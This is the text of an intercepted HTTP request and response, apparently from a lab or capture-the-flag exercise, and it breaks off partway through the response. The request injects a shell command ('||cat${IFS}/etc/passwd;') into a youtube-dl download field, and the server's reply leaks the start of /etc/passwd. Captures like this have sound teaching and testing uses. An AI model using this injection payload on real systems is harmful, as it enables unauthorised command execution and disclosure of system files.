 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.102.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 30
10 Origin: http://10.10.102.104
11 Connection: close
12 Referer: http://10.10.102.104/
13
14 yt_url=||cat${IFS}/etc/passwd;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Jul 2023 08:06:48 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2184
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames
since file system encoding cannot encode all characters. Set the
LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at
least one URL.\nType youtube-dl --help to see a list of all
options.\nsh: 1: -f: not
found\n","url_orginal":"||cat${IFS}\/etc\/passwd;","output":"root
:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\
/usr\/sbin\/nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsy
s:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin